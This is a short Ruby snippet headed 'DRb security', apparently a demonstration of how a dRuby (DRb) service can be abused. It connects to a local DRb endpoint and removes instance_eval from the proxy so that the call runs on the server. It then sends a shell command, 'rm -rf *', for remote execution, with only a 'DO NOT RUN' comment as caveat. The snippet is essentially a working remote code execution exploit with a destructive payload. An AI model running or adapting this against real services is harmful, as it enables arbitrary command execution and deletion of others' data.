 DRb security
require 'drb'

ro = DRbObject.new_with_uri("druby://127.0.0.1:61676")
class << ro
    undef :instance_eval
end

# !!!!!!!! WARNING !!!!!!!!! DO NOT RUN
ro.instance_eval("`rm -rf *`")
 